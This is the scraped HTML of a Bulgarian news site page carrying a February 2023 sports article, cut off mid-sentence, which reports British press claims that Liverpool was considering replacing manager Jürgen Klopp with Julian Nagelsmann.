.tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"a2d937d9e6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"c4547d490f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-696c96e47f564-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/40296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=40296' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F22%2Fiznenada-liverpol-moje-da-uvolni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F22%2Fiznenada-liverpol-moje-da-uvolni%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-40296 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						неделя, 18 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/18/sanches-ameriansko-nashestvie/">Санчес: Американско нашествие в Гренландия би направило Путин много щастлив</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/18/tramp-izpolzva-mitata/">Тръмп използва митата, за да раздели Европа?</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/18/portugalia-shte-izbira-president/">Португалия ще избира президент днес</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/18/atanasovden-e-3/">Атанасовден е!</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/18/vremeto-dnes-opasen-stud-obhvashta/">Времето днес: Опасен студ обхваща България</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/17/abigeil-spanbargar-stana/">Абигейл Спанбъргър стана първата жена губернатор на Вирджиния</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/17/tramp-poseche-s-mita-vnosa/">Тръмп посече с мита върху вноса осем европейски държави</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/17/levski-zagubi-vtorata/">Левски загуби втората си контрола от Войводина, Око-Флекс дебютира</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/17/cska-otstapi-na-13-iq/">ЦСКА отстъпи на 13-ия в Чехия Млада Болеслав</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/17/united-shokira-siti/">Юнайтед шокира Сити в градското дерби при дебюта на Майкъл Карик</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1092 tie-current-menu menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Разкъсани Облаци">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								-2								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/sport/">Спорт</a><em class="delimiter">/</em><span class="current">Изненада? Ливърпул може да уволни Клоп!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u043f\u043e\u0440\u0442","@id":"https:\/\/novapress.today\/category\/sport\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-26" href="https://novapress.today/category/sport/">Спорт</a></span>
		<h1 class="post-title entry-title">
			Изненада? Ливърпул може да уволни Клоп!		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">22.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 293 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%98%D0%B7%D0%BD%D0%B5%D0%BD%D0%B0%D0%B4%D0%B0%3F%20%D0%9B%D0%B8%D0%B2%D1%8A%D1%80%D0%BF%D1%83%D0%BB%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B8%20%D0%9A%D0%BB%D0%BE%D0%BF%21&#038;url=https://novapress.today/2023/02/22/iznenada-liverpol-moje-da-uvolni/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2023/02/000_33733A9-scaled-1-780x470.jpeg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Ръководството на Ливърпул е започнало да обмисля варианта за смяна на мениджъра Юрген Клоп, твърди пресата във Великобритания. <br><br>На &#8222;Анфийлд&#8220; отчитат, че отборът е станал прекалено предвидим и се нуждае от промяна и освежаване. <br><br>Шефовете на Ливърпул обаче няма да уволнят германеца, тъй като го уважават прекалено много и ще му предложат сам да подаде оставка. <br><br>Във вторник вечер Ливърпул претърпя унизително поражение с 2:5 на собствения си стадион от Реал Мадрид в първи мач от осминафиналите на Шампионската лига. <br><br>Отборът вече отпадна от двете домашни купи в Англия, а във Висшата лига заема осмо място в класирането, на цели 19 точки зад лидера Арсенал. <br><br>Ако се стигне до раздяла между Клоп и Ливърпул, в клуба са се насочили и към евентуален негов заместник. <br><br>Това е настоящият треньор на Байерн Мюнхен &#8211; Юлиан Нагелсман. На &#8222;Анфийлд&#8220; намират 35-годишния специалист за идеалния заместник на Клоп и са уверени, че той няма да откаже възможност да работи във Висшата лига. <br><br>Но все пак той има договор за разлика от някои топимена в треньорството като Томас Тухел, Луис Енрике, Маурисио Почетино и Зинедин Зидан.   Юрген Клоп оглави Ливърпул през октомври 2015 година. Под негово ръководство &#8222;червените&#8220; спечелиха по веднъж Шампионската лига, Висшата лига, купата на Англия, купата на Лигата, Суперкупата на Европа и Световното клубно първенство. Тимът загуби още два финала в Шампионската лига, един в Лига Европа и два пъти финишира втори в 